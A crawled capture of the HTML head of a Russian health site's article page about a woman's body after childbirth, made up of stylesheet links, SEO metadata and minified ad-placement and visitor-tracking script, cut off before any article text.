

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html
body_size: 119660
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Как выглядит женское тело после родов?</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="http://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="https://www.instagram.com/p/Bjz4IhXldcG/ Время подтолкнет вас к вашим пределам, быстрее, чем вы этого захотите, старея, заставляя вас болеть, замедляться,"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://shporynet.ru/#website","url":"http://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"http://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html#webpage","url":"http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html","name":"\u041a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0436\u0435\u043d\u0441\u043a\u043e\u0435 \u0442\u0435\u043b\u043e \u043f\u043e\u0441\u043b\u0435 \u0440\u043e\u0434\u043e\u0432?","isPartOf":{"@id":"http://shporynet.ru/#website"},"datePublished":"2018-05-23T21:00:00+00:00","dateModified":"2021-01-05T09:54:13+00:00","author":{"@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"https://www.instagram.com/p/Bjz4IhXldcG/ \u0412\u0440\u0435\u043c\u044f \u043f\u043e\u0434\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0432\u0430\u0441 \u043a \u0432\u0430\u0448\u0438\u043c \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u043c, \u0431\u044b\u0441\u0442\u0440\u0435\u0435, \u0447\u0435\u043c \u0432\u044b \u044d\u0442\u043e\u0433\u043e \u0437\u0430\u0445\u043e\u0442\u0438\u0442\u0435, \u0441\u0442\u0430\u0440\u0435\u044f, \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u0432\u0430\u0441 \u0431\u043e\u043b\u0435\u0442\u044c, \u0437\u0430\u043c\u0435\u0434\u043b\u044f\u0442\u044c\u0441\u044f,","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html"]}]},{"@type":"Person","@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Как выглядит женское тело после родов?&raquo;" href="http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='http://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='http://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var 